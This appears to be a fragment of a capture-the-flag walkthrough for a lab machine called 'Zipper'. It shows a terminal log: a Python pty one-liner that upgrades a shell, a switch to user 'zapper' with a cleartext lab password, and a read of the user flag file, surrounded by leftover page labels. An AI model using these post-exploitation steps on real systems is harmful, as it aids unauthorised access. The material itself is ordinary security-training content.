 $ python3 -c 'import pty;pty.spawn("/bin/sh")'
$ su - zapper
su - zapper
Password: ZippityDoDah
Welcome to:
ZIPPER
[0] Packages Need To Be Updated
[>] Backups:
4.0K    /backups/zapper_backup-2019-02-02.7z
4.0K    /backups/zabbix_scripts_backup-2019-02-02.7z
zapper@zipper:~$ pwd
pwd
/home/zapper
zapper@zipper:~$ cat user.txt
cat user.txt
zapper@zipper:~$
Sev
Info
Info
Ave
Hig
0 selected
靶机狂魔